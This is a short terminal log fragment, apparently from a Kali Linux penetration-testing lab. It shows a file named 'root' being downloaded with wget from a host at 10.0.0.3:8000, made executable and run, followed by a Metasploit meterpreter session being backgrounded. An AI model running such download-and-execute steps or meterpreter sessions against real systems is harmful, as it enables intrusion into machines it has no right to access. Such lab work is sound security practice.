 wget http://10.0.0.3:8000/root
--2022-03-26 17:40:29--  http://10.0.0.3:8000/root
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'root'
0K 100% 205K=
2022-03-26 17:40:29 (205 KB/s) - 'root' saved [250/250]
chmod +x root
./root
^\[-] Error running command shell: SignalException SIGQUIT
meterpreter > background
[*] Backgrounding session 1...
KALI
the quieter you become, the